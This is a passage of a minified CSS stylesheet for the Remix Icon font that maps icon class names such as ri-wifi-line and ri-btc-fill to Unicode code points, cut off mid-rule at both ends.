ff-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-li